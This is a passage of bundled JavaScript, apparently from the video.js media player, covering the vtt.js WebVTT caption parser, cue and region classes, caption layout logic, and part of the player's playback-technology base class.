          t.align = a.get("align", "center");
        } catch (e) {
          t.align = a.get("align", "middle");
        }
        try {
          t.position = a.get("position", "auto");
        } catch (e) {
          t.position = a.get(
            "position",
            { start: 0, left: 0, center: 50, middle: 50, end: 100, right: 100 },
            t.align
          );
        }
        t.positionAlign = a.get(
          "positionAlign",
          {
            start: "start",
            left: "start",
            center: "center",
            middle: "center",
            end: "end",
            right: "end"
          },
          t.align
        );
      })(t, e);
  }
  (((_i.prototype = vi(Error.prototype)).constructor = _i).Errors = {
    BadSignature: { code: 0, message: "Malformed WebVTT signature." },
    BadTimeStamp: { code: 1, message: "Malformed time stamp." }
  }),
    (Ti.prototype = {
      set: function(e, t) {
        this.get(e) || "" === t || (this.values[e] = t);
      },
      get: function(e, t, i) {
        return i
          ? this.has(e)
            ? this.values[e]
            : t[i]
          : this.has(e)
          ? this.values[e]
          : t;
      },
      has: function(e) {
        return e in this.values;
      },
      alt: function(e, t, i) {
        for (var n = 0; n < i.length; ++n)
          if (t === i[n]) {
            this.set(e, t);
            break;
          }
      },
      integer: function(e, t) {
        /^-?\d+$/.test(t) && this.set(e, parseInt(t, 10));
      },
      percent: function(e, t) {
        return (
          !!(
            t.match(/^([\d]{1,3})(\.[\d]*)?%$/) &&
            0 <= (t = parseFloat(t)) &&
            t <= 100
          ) && (this.set(e, t), !0)
        );
      }
    });
  var Ci = d.createElement("textarea"),
    Ei = {
      c: "span",
      i: "i",
      b: "b",
      u: "u",
      ruby: "ruby",
      rt: "rt",
      v: "span",
      lang: "span"
    },
    wi = {
      white: "rgba(255,255,255,1)",
      lime: "rgba(0,255,0,1)",
      cyan: "rgba(0,255,255,1)",
      red: "rgba(255,0,0,1)",
      yellow: "rgba(255,255,0,1)",
      magenta: "rgba(255,0,255,1)",
      blue: "rgba(0,0,255,1)",
      black: "rgba(0,0,0,1)"
    },
    Ii = { v: "title", lang: "lang" },
    Ai = { rt: "ruby" };
  function xi(a, i) {
    function e() {
      if (!i) return null;
      var e,
        t = i.match(/^([^<]*)(<[^>]*>?)?/);
      return (e = t[1] ? t[1] : t[2]), (i = i.substr(e.length)), e;
    }
    function t(e, t) {
      var i = Ei[e];
      if (!i) return null;
      var n = a.document.createElement(i),
        r = Ii[e];
      return r && t && (n[r] = t.trim()), n;
    }
    for (
      var n, r, s, o, u = a.document.createElement("div"), l = u, c = [];
      null !== (n = e());

    )
      if ("<" !== n[0])
        l.appendChild(
          a.document.createTextNode(
            ((r = n),
            (Ci.innerHTML = r),
            (r = Ci.textContent),
            (Ci.textContent = ""),
            r)
          )
        );
      else {
        if ("/" === n[1]) {
          c.length &&
            c[c.length - 1] === n.substr(2).replace(">", "") &&
            (c.pop(), (l = l.parentNode));
          continue;
        }
        var d,
          h = bi(n.substr(1, n.length - 2));
        if (h) {
          (d = a.document.createProcessingInstruction("timestamp", h)),
            l.appendChild(d);
          continue;
        }
        var p = n.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);
        if (!p) continue;
        if (!(d = t(p[1], p[3]))) continue;
        if (((s = l), Ai[(o = d).localName] && Ai[o.localName] !== s.localName))
          continue;
        if (p[2]) {
          var f = p[2].split(".");
          f.forEach(function(e) {
            var t = /^bg_/.test(e),
              i = t ? e.slice(3) : e;
            if (wi.hasOwnProperty(i)) {
              var n = t ? "background-color" : "color",
                r = wi[i];
              d.style[n] = r;
            }
          }),
            (d.className = f.join(" "));
        }
        c.push(p[1]), l.appendChild(d), (l = d);
      }
    return u;
  }
  var Pi = [
    [1470, 1470],
    [1472, 1472],
    [1475, 1475],
    [1478, 1478],
    [1488, 1514],
    [1520, 1524],
    [1544, 1544],
    [1547, 1547],
    [1549, 1549],
    [1563, 1563],
    [1566, 1610],
    [1645, 1647],
    [1649, 1749],
    [1765, 1766],
    [1774, 1775],
    [1786, 1805],
    [1807, 1808],
    [1810, 1839],
    [1869, 1957],
    [1969, 1969],
    [1984, 2026],
    [2036, 2037],
    [2042, 2042],
    [2048, 2069],
    [2074, 2074],
    [2084, 2084],
    [2088, 2088],
    [2096, 2110],
    [2112, 2136],
    [2142, 2142],
    [2208, 2208],
    [2210, 2220],
    [8207, 8207],
    [64285, 64285],
    [64287, 64296],
    [64298, 64310],
    [64312, 64316],
    [64318, 64318],
    [64320, 64321],
    [64323, 64324],
    [64326, 64449],
    [64467, 64829],
    [64848, 64911],
    [64914, 64967],
    [65008, 65020],
    [65136, 65140],
    [65142, 65276],
    [67584, 67589],
    [67592, 67592],
    [67594, 67637],
    [67639, 67640],
    [67644, 67644],
    [67647, 67669],
    [67671, 67679],
    [67840, 67867],
    [67872, 67897],
    [67903, 67903],
    [67968, 68023],
    [68030, 68031],
    [68096, 68096],
    [68112, 68115],
    [68117, 68119],
    [68121, 68147],
    [68160, 68167],
    [68176, 68184],
    [68192, 68223],
    [68352, 68405],
    [68416, 68437],
    [68440, 68466],
    [68472, 68479],
    [68608, 68680],
    [126464, 126467],
    [126469, 126495],
    [126497, 126498],
    [126500, 126500],
    [126503, 126503],
    [126505, 126514],
    [126516, 126519],
    [126521, 126521],
    [126523, 126523],
    [126530, 126530],
    [126535, 126535],
    [126537, 126537],
    [126539, 126539],
    [126541, 126543],
    [126545, 126546],
    [126548, 126548],
    [126551, 126551],
    [126553, 126553],
    [126555, 126555],
    [126557, 126557],
    [126559, 126559],
    [126561, 126562],
    [126564, 126564],
    [126567, 126570],
    [126572, 126578],
    [126580, 126583],
    [126585, 126588],
    [126590, 126590],
    [126592, 126601],
    [126603, 126619],
    [126625, 126627],
    [126629, 126633],
    [126635, 126651],
    [1114109, 1114109]
  ];
  function Li(e) {
    for (var t = 0; t < Pi.length; t++) {
      var i = Pi[t];
      if (e >= i[0] && e <= i[1]) return !0;
    }
    return !1;
  }
  function Oi() {}
  function Di(e, t, i) {
    Oi.call(this), (this.cue = t), (this.cueDiv = xi(e, t.text));
    var n = {
      color: "rgba(255, 255, 255, 1)",
      backgroundColor: "rgba(0, 0, 0, 0.8)",
      position: "relative",
      left: 0,
      right: 0,
      top: 0,
      bottom: 0,
      display: "inline",
      writingMode:
        "" === t.vertical
          ? "horizontal-tb"
          : "lr" === t.vertical
          ? "vertical-lr"
          : "vertical-rl",
      unicodeBidi: "plaintext"
    };
    this.applyStyles(n, this.cueDiv),
      (this.div = e.document.createElement("div")),
      (n = {
        direction: (function(e) {
          var t = [],
            i = "";
          if (!e || !e.childNodes) return "ltr";
          function r(e, t) {
            for (var i = t.childNodes.length - 1; 0 <= i; i--)
              e.push(t.childNodes[i]);
          }
          function a(e) {
            if (!e || !e.length) return null;
            var t = e.pop(),
              i = t.textContent || t.innerText;
            if (i) {
              var n = i.match(/^.*(\n|\r)/);
              return n ? n[(e.length = 0)] : i;
            }
            return "ruby" === t.tagName
              ? a(e)
              : t.childNodes
              ? (r(e, t), a(e))
              : void 0;
          }
          for (r(t, e); (i = a(t)); )
            for (var n = 0; n < i.length; n++)
              if (Li(i.charCodeAt(n))) return "rtl";
          return "ltr";
        })(this.cueDiv),
        writingMode:
          "" === t.vertical
            ? "horizontal-tb"
            : "lr" === t.vertical
            ? "vertical-lr"
            : "vertical-rl",
        unicodeBidi: "plaintext",
        textAlign: "middle" === t.align ? "center" : t.align,
        font: i.font,
        whiteSpace: "pre-line",
        position: "absolute"
      }),
      this.applyStyles(n),
      this.div.appendChild(this.cueDiv);
    var r = 0;
    switch (t.positionAlign) {
      case "start":
        r = t.position;
        break;
      case "center":
        r = t.position - t.size / 2;
        break;
      case "end":
        r = t.position - t.size;
    }
    "" === t.vertical
      ? this.applyStyles({
          left: this.formatStyle(r, "%"),
          width: this.formatStyle(t.size, "%")
        })
      : this.applyStyles({
          top: this.formatStyle(r, "%"),
          height: this.formatStyle(t.size, "%")
        }),
      (this.move = function(e) {
        this.applyStyles({
          top: this.formatStyle(e.top, "px"),
          bottom: this.formatStyle(e.bottom, "px"),
          left: this.formatStyle(e.left, "px"),
          right: this.formatStyle(e.right, "px"),
          height: this.formatStyle(e.height, "px"),
          width: this.formatStyle(e.width, "px")
        });
      });
  }
  function Mi(e) {
    var t, i, n, r;
    if (e.div) {
      (i = e.div.offsetHeight), (n = e.div.offsetWidth), (r = e.div.offsetTop);
      var a =
        (a = e.div.childNodes) &&
        (a = a[0]) &&
        a.getClientRects &&
        a.getClientRects();
      (e = e.div.getBoundingClientRect()),
        (t = a ? Math.max((a[0] && a[0].height) || 0, e.height / a.length) : 0);
    }
    (this.left = e.left),
      (this.right = e.right),
      (this.top = e.top || r),
      (this.height = e.height || i),
      (this.bottom = e.bottom || r + (e.height || i)),
      (this.width = e.width || n),
      (this.lineHeight = void 0 !== t ? t : e.lineHeight);
  }
  function Ri(e, t, o, u) {
    var i = new Mi(t),
      n = t.cue,
      r = (function(e) {
        if (
          "number" == typeof e.line &&
          (e.snapToLines || (0 <= e.line && e.line <= 100))
        )
          return e.line;
        if (
          !e.track ||
          !e.track.textTrackList ||
          !e.track.textTrackList.mediaElement
        )
          return -1;
        for (
          var t = e.track, i = t.textTrackList, n = 0, r = 0;
          r < i.length && i[r] !== t;
          r++
        )
          "showing" === i[r].mode && n++;
        return -1 * ++n;
      })(n),
      a = [];
    if (n.snapToLines) {
      var s;
      switch (n.vertical) {
        case "":
          (a = ["+y", "-y"]), (s = "height");
          break;
        case "rl":
          (a = ["+x", "-x"]), (s = "width");
          break;
        case "lr":
          (a = ["-x", "+x"]), (s = "width");
      }
      var l = i.lineHeight,
        c = l * Math.round(r),
        d = o[s] + l,
        h = a[0];
      Math.abs(c) > d && ((c = c < 0 ? -1 : 1), (c *= Math.ceil(d / l) * l)),
        r < 0 &&
          ((c += "" === n.vertical ? o.height : o.width), (a = a.reverse())),
        i.move(h, c);
    } else {
      var p = (i.lineHeight / o.height) * 100;
      switch (n.lineAlign) {
        case "center":
          r -= p / 2;
          break;
        case "end":
          r -= p;
      }
      switch (n.vertical) {
        case "":
          t.applyStyles({ top: t.formatStyle(r, "%") });
          break;
        case "rl":
          t.applyStyles({ left: t.formatStyle(r, "%") });
          break;
        case "lr":
          t.applyStyles({ right: t.formatStyle(r, "%") });
      }
      (a = ["+y", "-x", "+x", "-y"]), (i = new Mi(t));
    }
    var f = (function(e, t) {
      for (var i, n = new Mi(e), r = 1, a = 0; a < t.length; a++) {
        for (
          ;
          e.overlapsOppositeAxis(o, t[a]) || (e.within(o) && e.overlapsAny(u));

        )
          e.move(t[a]);
        if (e.within(o)) return e;
        var s = e.intersectPercentage(o);
        s < r && ((i = new Mi(e)), (r = s)), (e = new Mi(n));
      }
      return i || n;
    })(i, a);
    t.move(f.toCSSCompatValues(o));
  }
  function Ni() {}
  (Oi.prototype.applyStyles = function(e, t) {
    for (var i in ((t = t || this.div), e))
      e.hasOwnProperty(i) && (t.style[i] = e[i]);
  }),
    (Oi.prototype.formatStyle = function(e, t) {
      return 0 === e ? 0 : e + t;
    }),
    ((Di.prototype = vi(Oi.prototype)).constructor = Di),
    (Mi.prototype.move = function(e, t) {
      switch (((t = void 0 !== t ? t : this.lineHeight), e)) {
        case "+x":
          (this.left += t), (this.right += t);
          break;
        case "-x":
          (this.left -= t), (this.right -= t);
          break;
        case "+y":
          (this.top += t), (this.bottom += t);
          break;
        case "-y":
          (this.top -= t), (this.bottom -= t);
      }
    }),
    (Mi.prototype.overlaps = function(e) {
      return (
        this.left < e.right &&
        this.right > e.left &&
        this.top < e.bottom &&
        this.bottom > e.top
      );
    }),
    (Mi.prototype.overlapsAny = function(e) {
      for (var t = 0; t < e.length; t++) if (this.overlaps(e[t])) return !0;
      return !1;
    }),
    (Mi.prototype.within = function(e) {
      return (
        this.top >= e.top &&
        this.bottom <= e.bottom &&
        this.left >= e.left &&
        this.right <= e.right
      );
    }),
    (Mi.prototype.overlapsOppositeAxis = function(e, t) {
      switch (t) {
        case "+x":
          return this.left < e.left;
        case "-x":
          return this.right > e.right;
        case "+y":
          return this.top < e.top;
        case "-y":
          return this.bottom > e.bottom;
      }
    }),
    (Mi.prototype.intersectPercentage = function(e) {
      return (
        (Math.max(
          0,
          Math.min(this.right, e.right) - Math.max(this.left, e.left)
        ) *
          Math.max(
            0,
            Math.min(this.bottom, e.bottom) - Math.max(this.top, e.top)
          )) /
        (this.height * this.width)
      );
    }),
    (Mi.prototype.toCSSCompatValues = function(e) {
      return {
        top: this.top - e.top,
        bottom: e.bottom - this.bottom,
        left: this.left - e.left,
        right: e.right - this.right,
        height: this.height,
        width: this.width
      };
    }),
    (Mi.getSimpleBoxPosition = function(e) {
      var t = e.div ? e.div.offsetHeight : e.tagName ? e.offsetHeight : 0,
        i = e.div ? e.div.offsetWidth : e.tagName ? e.offsetWidth : 0,
        n = e.div ? e.div.offsetTop : e.tagName ? e.offsetTop : 0;
      return {
        left: (e = e.div
          ? e.div.getBoundingClientRect()
          : e.tagName
          ? e.getBoundingClientRect()
          : e).left,
        right: e.right,
        top: e.top || n,
        height: e.height || t,
        bottom: e.bottom || n + (e.height || t),
        width: e.width || i
      };
    }),
    (Ni.StringDecoder = function() {
      return {
        decode: function(e) {
          if (!e) return "";
          if ("string" != typeof e)
            throw new Error("Error - expected string data.");
          return decodeURIComponent(encodeURIComponent(e));
        }
      };
    }),
    (Ni.convertCueToDOMTree = function(e, t) {
      return e && t ? xi(e, t) : null;
    });
  (Ni.processCues = function(n, r, e) {
    if (!n || !r || !e) return null;
    for (; e.firstChild; ) e.removeChild(e.firstChild);
    var a = n.document.createElement("div");
    if (
      ((a.style.position = "absolute"),
      (a.style.left = "0"),
      (a.style.right = "0"),
      (a.style.top = "0"),
      (a.style.bottom = "0"),
      (a.style.margin = "1.5%"),
      e.appendChild(a),
      (function(e) {
        for (var t = 0; t < e.length; t++)
          if (e[t].hasBeenReset || !e[t].displayState) return !0;
        return !1;
      })(r))
    ) {
      var s = [],
        o = Mi.getSimpleBoxPosition(a),
        u = { font: Math.round(0.05 * o.height * 100) / 100 + "px sans-serif" };
      !(function() {
        for (var e, t, i = 0; i < r.length; i++)
          (t = r[i]),
            (e = new Di(n, t, u)),
            a.appendChild(e.div),
            Ri(0, e, o, s),
            (t.displayState = e.div),
            s.push(Mi.getSimpleBoxPosition(e));
      })();
    } else for (var t = 0; t < r.length; t++) a.appendChild(r[t].displayState);
  }),
    ((Ni.Parser = function(e, t, i) {
      i || ((i = t), (t = {})),
        (t = t || {}),
        (this.window = e),
        (this.vttjs = t),
        (this.state = "INITIAL"),
        (this.buffer = ""),
        (this.decoder = i || new TextDecoder("utf8")),
        (this.regionList = []);
    }).prototype = {
      reportOrThrowError: function(e) {
        if (!(e instanceof _i)) throw e;
        this.onparsingerror && this.onparsingerror(e);
      },
      parse: function(e) {
        var n = this;
        function t() {
          for (
            var e = n.buffer, t = 0;
            t < e.length && "\r" !== e[t] && "\n" !== e[t];

          )
            ++t;
          var i = e.substr(0, t);
          return (
            "\r" === e[t] && ++t,
            "\n" === e[t] && ++t,
            (n.buffer = e.substr(t)),
            i
          );
        }
        function i(e) {
          e.match(/X-TIMESTAMP-MAP/)
            ? Si(
                e,
                function(e, t) {
                  switch (e) {
                    case "X-TIMESTAMP-MAP":
                      !(function(e) {
                        var i = new Ti();
                        Si(
                          e,
                          function(e, t) {
                            switch (e) {
                              case "MPEGT":
                                i.integer(e + "S", t);
                                break;
                              case "LOCA":
                                i.set(e + "L", bi(t));
                            }
                          },
                          /[^\d]:/,
                          /,/
                        ),
                          n.ontimestampmap &&
                            n.ontimestampmap({
                              MPEGTS: i.get("MPEGTS"),
                              LOCAL: i.get("LOCAL")
                            });
                      })(t);
                  }
                },
                /=/
              )
            : Si(
                e,
                function(e, t) {
                  switch (e) {
                    case "Region":
                      !(function(e) {
                        var r = new Ti();
                        if (
                          (Si(
                            e,
                            function(e, t) {
                              switch (e) {
                                case "id":
                                  r.set(e, t);
                                  break;
                                case "width":
                                  r.percent(e, t);
                                  break;
                                case "lines":
                                  r.integer(e, t);
                                  break;
                                case "regionanchor":
                                case "viewportanchor":
                                  var i = t.split(",");
                                  if (2 !== i.length) break;
                                  var n = new Ti();
                                  if (
                                    (n.percent("x", i[0]),
                                    n.percent("y", i[1]),
                                    !n.has("x") || !n.has("y"))
                                  )
                                    break;
                                  r.set(e + "X", n.get("x")),
                                    r.set(e + "Y", n.get("y"));
                                  break;
                                case "scroll":
                                  r.alt(e, t, ["up"]);
                              }
                            },
                            /=/,
                            /\s/
                          ),
                          r.has("id"))
                        ) {
                          var t = new (n.vttjs.VTTRegion ||
                            n.window.VTTRegion)();
                          (t.width = r.get("width", 100)),
                            (t.lines = r.get("lines", 3)),
                            (t.regionAnchorX = r.get("regionanchorX", 0)),
                            (t.regionAnchorY = r.get("regionanchorY", 100)),
                            (t.viewportAnchorX = r.get("viewportanchorX", 0)),
                            (t.viewportAnchorY = r.get("viewportanchorY", 100)),
                            (t.scroll = r.get("scroll", "")),
                            n.onregion && n.onregion(t),
                            n.regionList.push({ id: r.get("id"), region: t });
                        }
                      })(t);
                  }
                },
                /:/
              );
        }
        e && (n.buffer += n.decoder.decode(e, { stream: !0 }));
        try {
          var r;
          if ("INITIAL" === n.state) {
            if (!/\r\n|\n/.test(n.buffer)) return this;
            var a = (r = t()).match(/^WEBVTT([ \t].*)?$/);
            if (!a || !a[0]) throw new _i(_i.Errors.BadSignature);
            n.state = "HEADER";
          }
          for (var s = !1; n.buffer; ) {
            if (!/\r\n|\n/.test(n.buffer)) return this;
            switch ((s ? (s = !1) : (r = t()), n.state)) {
              case "HEADER":
                /:/.test(r) ? i(r) : r || (n.state = "ID");
                continue;
              case "NOTE":
                r || (n.state = "ID");
                continue;
              case "ID":
                if (/^NOTE($|[ \t])/.test(r)) {
                  n.state = "NOTE";
                  break;
                }
                if (!r) continue;
                n.cue = new (n.vttjs.VTTCue || n.window.VTTCue)(0, 0, "");
                try {
                  n.cue.align = "center";
                } catch (e) {
                  n.cue.align = "middle";
                }
                if (((n.state = "CUE"), -1 === r.indexOf("--\x3e"))) {
                  n.cue.id = r;
                  continue;
                }
              case "CUE":
                try {
                  ki(r, n.cue, n.regionList);
                } catch (e) {
                  n.reportOrThrowError(e), (n.cue = null), (n.state = "BADCUE");
                  continue;
                }
                n.state = "CUETEXT";
                continue;
              case "CUETEXT":
                var o = -1 !== r.indexOf("--\x3e");
                if (!r || (o && (s = !0))) {
                  n.oncue && n.oncue(n.cue), (n.cue = null), (n.state = "ID");
                  continue;
                }
                n.cue.text && (n.cue.text += "\n"),
                  (n.cue.text += r
                    .replace(/\u2028/g, "\n")
                    .replace(/u2029/g, "\n"));
                continue;
              case "BADCUE":
                r || (n.state = "ID");
                continue;
            }
          }
        } catch (e) {
          n.reportOrThrowError(e),
            "CUETEXT" === n.state && n.cue && n.oncue && n.oncue(n.cue),
            (n.cue = null),
            (n.state = "INITIAL" === n.state ? "BADWEBVTT" : "BADCUE");
        }
        return this;
      },
      flush: function() {
        var t = this;
        try {
          if (
            ((t.buffer += t.decoder.decode()),
            (!t.cue && "HEADER" !== t.state) ||
              ((t.buffer += "\n\n"), t.parse()),
            "INITIAL" === t.state)
          )
            throw new _i(_i.Errors.BadSignature);
        } catch (e) {
          t.reportOrThrowError(e);
        }
        return t.onflush && t.onflush(), this;
      }
    });
  var Ui = Ni,
    Fi = { "": 1, lr: 1, rl: 1 },
    Bi = {
      start: 1,
      center: 1,
      end: 1,
      left: 1,
      right: 1,
      auto: 1,
      "line-left": 1,
      "line-right": 1
    };
  function ji(e) {
    return "string" == typeof e && !!Bi[e.toLowerCase()] && e.toLowerCase();
  }
  function Vi(e, t, i) {
    this.hasBeenReset = !1;
    var n = "",
      r = !1,
      a = e,
      s = t,
      o = i,
      u = null,
      l = "",
      c = !0,
      d = "auto",
      h = "start",
      p = "auto",
      f = "auto",
      m = 100,
      g = "center";
    Object.defineProperties(this, {
      id: {
        enumerable: !0,
        get: function() {
          return n;
        },
        set: function(e) {
          n = "" + e;
        }
      },
      pauseOnExit: {
        enumerable: !0,
        get: function() {
          return r;
        },
        set: function(e) {
          r = !!e;
        }
      },
      startTime: {
        enumerable: !0,
        get: function() {
          return a;
        },
        set: function(e) {
          if ("number" != typeof e)
            throw new TypeError("Start time must be set to a number.");
          (a = e), (this.hasBeenReset = !0);
        }
      },
      endTime: {
        enumerable: !0,
        get: function() {
          return s;
        },
        set: function(e) {
          if ("number" != typeof e)
            throw new TypeError("End time must be set to a number.");
          (s = e), (this.hasBeenReset = !0);
        }
      },
      text: {
        enumerable: !0,
        get: function() {
          return o;
        },
        set: function(e) {
          (o = "" + e), (this.hasBeenReset = !0);
        }
      },
      region: {
        enumerable: !0,
        get: function() {
          return u;
        },
        set: function(e) {
          (u = e), (this.hasBeenReset = !0);
        }
      },
      vertical: {
        enumerable: !0,
        get: function() {
          return l;
        },
        set: function(e) {
          var t = (function(e) {
            return (
              "string" == typeof e && !!Fi[e.toLowerCase()] && e.toLowerCase()
            );
          })(e);
          if (!1 === t)
            throw new SyntaxError(
              "Vertical: an invalid or illegal direction string was specified."
            );
          (l = t), (this.hasBeenReset = !0);
        }
      },
      snapToLines: {
        enumerable: !0,
        get: function() {
          return c;
        },
        set: function(e) {
          (c = !!e), (this.hasBeenReset = !0);
        }
      },
      line: {
        enumerable: !0,
        get: function() {
          return d;
        },
        set: function(e) {
          if ("number" != typeof e && "auto" !== e)
            throw new SyntaxError(
              "Line: an invalid number or illegal string was specified."
            );
          (d = e), (this.hasBeenReset = !0);
        }
      },
      lineAlign: {
        enumerable: !0,
        get: function() {
          return h;
        },
        set: function(e) {
          var t = ji(e);
          t && ((h = t), (this.hasBeenReset = !0));
        }
      },
      position: {
        enumerable: !0,
        get: function() {
          return p;
        },
        set: function(e) {
          if (e < 0 || 100 < e)
            throw new Error("Position must be between 0 and 100.");
          (p = e), (this.hasBeenReset = !0);
        }
      },
      positionAlign: {
        enumerable: !0,
        get: function() {
          return f;
        },
        set: function(e) {
          var t = ji(e);
          t && ((f = t), (this.hasBeenReset = !0));
        }
      },
      size: {
        enumerable: !0,
        get: function() {
          return m;
        },
        set: function(e) {
          if (e < 0 || 100 < e)
            throw new Error("Size must be between 0 and 100.");
          (m = e), (this.hasBeenReset = !0);
        }
      },
      align: {
        enumerable: !0,
        get: function() {
          return g;
        },
        set: function(e) {
          var t = ji(e);
          if (!t)
            throw new SyntaxError(
              "align: an invalid or illegal alignment string was specified."
            );
          (g = t), (this.hasBeenReset = !0);
        }
      }
    }),
      (this.displayState = void 0);
  }
  Vi.prototype.getCueAsHTML = function() {
    return WebVTT.convertCueToDOMTree(window, this.text);
  };
  var qi = Vi,
    Hi = { "": !0, up: !0 };
  function Wi(e) {
    return "number" == typeof e && 0 <= e && e <= 100;
  }
  function zi() {
    var t = 100,
      i = 3,
      n = 0,
      r = 100,
      a = 0,
      s = 100,
      o = "";
    Object.defineProperties(this, {
      width: {
        enumerable: !0,
        get: function() {
          return t;
        },
        set: function(e) {
          if (!Wi(e)) throw new Error("Width must be between 0 and 100.");
          t = e;
        }
      },
      lines: {
        enumerable: !0,
        get: function() {
          return i;
        },
        set: function(e) {
          if ("number" != typeof e)
            throw new TypeError("Lines must be set to a number.");
          i = e;
        }
      },
      regionAnchorY: {
        enumerable: !0,
        get: function() {
          return r;
        },
        set: function(e) {
          if (!Wi(e))
            throw new Error("RegionAnchorX must be between 0 and 100.");
          r = e;
        }
      },
      regionAnchorX: {
        enumerable: !0,
        get: function() {
          return n;
        },
        set: function(e) {
          if (!Wi(e))
            throw new Error("RegionAnchorY must be between 0 and 100.");
          n = e;
        }
      },
      viewportAnchorY: {
        enumerable: !0,
        get: function() {
          return s;
        },
        set: function(e) {
          if (!Wi(e))
            throw new Error("ViewportAnchorY must be between 0 and 100.");
          s = e;
        }
      },
      viewportAnchorX: {
        enumerable: !0,
        get: function() {
          return a;
        },
        set: function(e) {
          if (!Wi(e))
            throw new Error("ViewportAnchorX must be between 0 and 100.");
          a = e;
        }
      },
      scroll: {
        enumerable: !0,
        get: function() {
          return o;
        },
        set: function(e) {
          var t = (function(e) {
            return (
              "string" == typeof e && !!Hi[e.toLowerCase()] && e.toLowerCase()
            );
          })(e);
          !1 === t || (o = t);
        }
      }
    });
  }
  var Gi = i(function(e) {
    var t = (e.exports = { WebVTT: Ui, VTTCue: qi, VTTRegion: zi });
    (T.vttjs = t), (T.WebVTT = t.WebVTT);
    var i = t.VTTCue,
      n = t.VTTRegion,
      r = T.VTTCue,
      a = T.VTTRegion;
    (t.shim = function() {
      (T.VTTCue = i), (T.VTTRegion = n);
    }),
      (t.restore = function() {
        (T.VTTCue = r), (T.VTTRegion = a);
      }),
      T.VTTCue || t.shim();
  });
  Gi.WebVTT, Gi.VTTCue, Gi.VTTRegion;
  var Xi = (function(t) {
    function i(i, e) {
      var n;
      return (
        void 0 === i && (i = {}),
        void 0 === e && (e = function() {}),
        (i.reportTouchActivity = !1),
        ((n = t.call(this, null, i, e) || this).hasStarted_ = !1),
        n.on("playing", function() {
          this.hasStarted_ = !0;
        }),
        n.on("loadstart", function() {
          this.hasStarted_ = !1;
        }),
        gi.names.forEach(function(e) {
          var t = gi[e];
          i && i[t.getterName] && (n[t.privateName] = i[t.getterName]);
        }),
        n.featuresProgressEvents || n.manualProgressOn(),
        n.featuresTimeupdateEvents || n.manualTimeUpdatesOn(),
        ["Text", "Audio", "Video"].forEach(function(e) {
          !1 === i["native" + e + "Tracks"] &&
            (n["featuresNative" + e + "Tracks"] = !1);
        }),
        !1 === i.nativeCaptions || !1 === i.nativeTextTracks
          ? (n.featuresNativeTextTracks = !1)
          : (!0 !== i.nativeCaptions && !0 !== i.nativeTextTracks) ||
            (n.featuresNativeTextTracks = !0),
        n.featuresNativeTextTracks || n.emulateTextTracks(),
        (n.preloadTextTracks = !1 !== i.preloadTextTracks),
        (n.autoRemoteTextTracks_ = new gi.text.ListClass()),
        n.initTrackListeners(),
        i.nativeControlsForTouch || n.emitTapEvents(),
        n.constructor && (n.name_ = n.constructor.name || "Unknown Tech"),
        n
      );
    }
    Ge(i, t);
    var e = i.prototype;
    return (
      (e.triggerSourceset = function(e) {
        var t = this;
        this.isReady_ ||
          this.one("ready", function() {
            return t.setTimeout(function() {
              return t.triggerSourceset(e);
            }, 1);
          }),
          this.trigger({ src: e, type: "sourceset" });
      }),
      (e.manualProgressOn = function() {
        this.on("durationchange", this.onDurationChange),
          (this.manualProgress = !0),
          this.one("ready", this.trackProgress);
      }),
      (e.manualProgressOff = function() {
        (this.manualProgress = !1),
          this.stopTrackingProgress(),
          this.off("durationchange", this.onDurationChange);
      }),
      (e.trackProgress = function(e) {
        this.stopTrackingProgress(),
          (this.progressInterval = this.setInterval(
            ve(this, function() {
              var e = this.bufferedPercent();
              this.bufferedPercent_ !== e && this.trigger("progress"),
                1 === (this.bufferedPercent_ = e) &&
                  this.stopTrackingProgress();
            }),
            500
          ));
      }),
      (e.onDurationChange = function(e) {
        this.duration_ = this.duration();
      }),
      (e.buffered = function() {
        return gt(0, 0);
      }),
      (e.bufferedPercent = function() {
        return vt(this.buffered(), this.duration_);
      }),
      (e.stopTrackingProgress = function() {
        this.clearInterval(this.progressInterval);
      }),
      (e.manualTimeUpdatesOn = function() {
        (this.manualTimeUpdates = !0),
          this.on("play", this.trackCurrentTime),
          this.on("pause", this.stopTrackingCurrentTime);
      }),
      (e.manualTimeUpdatesOff = function() {
        (this.manualTimeUpdates = !1),
          this.stopTrackingCurrentTime(),
          this.off("play", this.trackCurrentTime),
          this.off("pause", this.stopTrackingCurrentTime);
      }),
      (e.trackCurrentTime = function() {
        this.currentTimeInterval && this.stopTrackingCurrentTime(),
          (this.currentTimeInterval = this.setInterval(function() {
            this.trigger({
              type: "timeupdate",
              target: this,
              manuallyTriggered: !0
            });
          }, 250));
      }),
      (e.stopTrackingCurrentTime = function() {
        this.clearInterval(this.currentTimeInterval),
          this.trigger({
            type: "timeupdate",
            target: this,
            manuallyTriggered: !0
          });
      }),
      (e.dispose = function() {
        this.clearTracks(fi.names),
          this.manualProgress && this.manualProgressOff(),
          this.manualTimeUpdates && this.manualTimeUpdatesOff(),
          t.prototype.dispose.call(this);
      }),
      (e.clearTracks = function(e) {
        var r = this;
        (e = [].concat(e)).forEach(function(e) {
          for (var t = r[e + "Tracks"]() || [], i = t.length; i--; ) {
            var n = t[i];
            "text" === e && r.removeRemoteTextTrack(n), t.removeTrack(n);
          }
        });
      }),
      (e.cleanupAutoTextTracks = function() {
        for (var e = this.autoRemoteTextTracks_ || [], t = e.length; t--; ) {
          var i = e[t];
          this.removeRemoteTextTrack(i);
        }
      }),
      (e.reset = function() {}),
      (e.crossOrigin = function() {}),
      (e.setCrossOrigin = function() {}),
      (e.error = function(e) {
        return (
          void 0 !== e && ((this.error_ = new Ct(e)), this.trigger("error")),
          this.error_
        );
      }),
      (e.played = function() {
        return this.hasStarted_ ? gt(0, 0) : gt();
      }),
      (e.setScrubbing = function() {}),
      (e.setCurrentTime = function() {
        this.manualTimeUpdates &&
          this.trigger({
            type: "timeupdate",
            target: this,
            manuallyTriggered: !0
          });
      }),
      (e.initTrackListeners = function() {
        var r = this;
        fi.names.forEach(function(e) {
          function t() {
            r.trigger(e + "trackchange");
          }
          var i = fi[e],
            n = r[i.getterName]();
          n.addEventListener("removetrack", t),
            n.addEventListener("addtrack", t),
            r.on("dispose", function() {
              n.removeEventListener("removetrack", t),
                n.removeEventListener("addtrack", t);
            });
        });
      }),
      (e.addWebVttScript_ = function() {
        var e = this;
        if (!T.WebVTT)
          if (d.body.contains(this.el())) {
            if (!this.options_["vtt.js"] && o(Gi) && 0 < Object.keys(Gi).length)
              return void this.trigger("vttjsloaded");
            var t = d.createElement("script");
            (t.src =
              this.options_["vtt.js"] ||
